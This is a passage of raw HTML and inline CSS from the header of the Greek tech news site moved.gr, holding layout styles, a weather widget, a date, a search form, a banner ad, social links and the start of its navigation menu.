                    .tdi_23_021.tdc-row-content-vert-center,
                    .tdi_23_021.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_021.tdc-row-content-vert-bottom,
                    .tdi_23_021.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_021.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_021.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_021{
padding-top:0px !important;
position:relative;
}

.tdi_23_021 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_021{
position:relative;
}
}

</style>
<div class="tdi_22_a11_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_a11_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_a11_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_16d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_16d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_16d{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_fd7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_fd7" >
<style>

/* inline tdc_css att */

.tdi_26_fd7{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_fd7 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_fd7{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_fd7{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_fd7{
                    display: inline-block;
                }.tdi_26_fd7 .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_fd7 .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_fd7 .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_fd7 .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_fd7 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_fd7 .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_fd7 .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_fd7 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_fd7 .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_69d  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_69d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_69d {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_69d .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_69d.tdc-row-content-vert-center,
                    .tdi_28_69d.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_69d.tdc-row-content-vert-bottom,
                    .tdi_28_69d.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_69d.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_69d.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_69d {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_69d .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_69d {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_69d .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_69d{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_69d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_69d{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_69d{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_0d0  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_0d0{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_0d0{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_0d0{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_0d0{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_16d_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_16d_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_106 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_106" >
<style>

/* inline tdc_css att */

.tdi_31_106{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_106 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_106{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_106{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_106 .tdb-logo-a,
                .tdi_31_106 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_106 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_106 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_106 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_106 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_106 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_106 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_106 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_106 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_106 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_106 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_106 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_106 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_106 .tdb-logo-icon{
                    display: none;
                }.tdi_31_106 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_106 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_106_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_106_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_106_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_179  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_179{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_179{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_179{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_179{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_2e7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_2e7" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_2e7{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_2e7{
                    display: inline-block;
                }.tdi_34_2e7 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_2e7 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_2e7 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_2e7 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_2e7 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_2e7 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_2e7 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_2e7 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_2e7 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons rain-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">21.2</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_976 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_976" >
<style>

/* inline tdc_css att */

.tdi_35_976{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_976{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_976{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_976{
                    display: inline-block;
                }.tdi_35_976 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_976 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Σάββατο, 8 Νοεμβρίου, 2025</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_80d td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_80d" >
<style>

/* inline tdc_css att */

.tdi_36_80d{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_80d{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_80d{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_80d{
					text-align: right;
				}.tdi_36_80d .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_80d .tdb-search-form-input,
                .tdi_36_80d .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_80d .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_80d .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_80d .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_80d .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_80d .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_80d .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_80d .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_80d .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_80d .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_80d .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_80d .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_80d .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_80d{
					max-width: 140px;
				}.tdi_36_80d .tdb-search-form-input,
                .tdi_36_80d .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_80d .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_80d .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_80d .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_80d .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_109 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_109" >
<style>

/* inline tdc_css att */

.tdi_37_109{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_109{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_1a1  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_1a1{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_1a1{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_1a1{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_1a1{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_5fc tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_5fc" >
<style>

/* inline tdc_css att */

.tdi_40_5fc{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_5fc{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_5fc{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_106 .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_106 .tdm-social-item i.td-icon-twitter,
				.tdi_41_106 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_106 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_106 .tdm-social-item i.td-icon-blogger,
				.tdi_41_106 .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_106 .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_106 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_106 .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_106 .tdm-social-item i.td-icon-twitter,
				.tdi_41_106 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_106 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_106 .tdm-social-item i.td-icon-blogger,
				.tdi_41_106 .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_106 .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_106 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_106 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_106 .tdm-social-item i.td-icon-twitter,
				.tdi_41_106 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_106 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_106 .tdm-social-item i.td-icon-blogger,
				.tdi_41_106 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_106 .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_106 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_106"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_02f" class="tdc-row stretch_row"><div class="vc_row tdi_43_206  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_206{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_206{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_206 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_02f_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_02f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_02f_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_791  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_791{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_791{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_7d2_rand_style td-element-style" ><style>
.tdi_44_7d2_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_e29 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_e29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_e29{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_e29{
                    display: inline-block;
                }.tdi_46_e29 .tdb-menu > li > a,
                .tdi_46_e29 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_e29 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_e29 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_e29 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_e29 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_e29 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_e29 .tdb-menu > li > a,
                .tdi_46_e29 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_e29 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_e29 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_e29 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_e29 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_e29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_e29 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_e29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_e29 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_e29 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_e29 .tdb-menu > li > a,
                .tdi_46_e29 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_e29 .tdb-menu > li > a,
                .tdi_46_e29 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_e29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_e29 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_e29 .tdb-menu > li > a,
                .tdi_46_e29 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_e29 .tdb-menu > li > a,
                .tdi_46_e29 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_e29 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_e29 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_e29 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_e29 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_e29 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_e29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_e29 .tdb-menu > li > a:after,
				.tdi_46_e29 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_e29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_e29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_e29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_e29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_e29 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_e29 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_e29 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
